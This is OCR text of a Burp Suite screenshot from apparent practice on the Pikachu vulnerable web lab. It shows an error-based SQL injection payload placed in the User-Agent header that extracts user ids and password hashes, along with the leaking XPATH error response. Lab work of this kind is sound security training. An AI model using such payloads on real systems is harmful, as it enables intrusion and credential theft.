 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite Professional v2024.10.1 - 2025-02-22 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 解码工具 对比工具 日志 扩展 学习 Bypass WAF captcha-killer-modified TsojanScan xia SQL xia L
11 × 12 × 13 × 16 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × 26 × 27 × 29 × +
发送 取消 < ▼ > ▼
请求
美化 Raw Hex \n
1 GET /pikachu/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
2 Host:
3 User-Agent: aa' or updatexml(1,concat(0x7e,(select group_concat(concat(id,0x7e,password))
from pikachu.users)),1))# -- Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0 )
Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.138.130:90/pikachu/vul/sqli/sqli_header/sqli_header_login.php
8 Connection: keep-alive
9 Cookie: ant[uname]=admin; ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815; PHPSESSID=
kma0gk5k42s85u8ek7v8nr7vs2
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
响应
美化 Raw Hex 页面渲染 \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~1~e10adc3949ba59abbe56e057f20f8'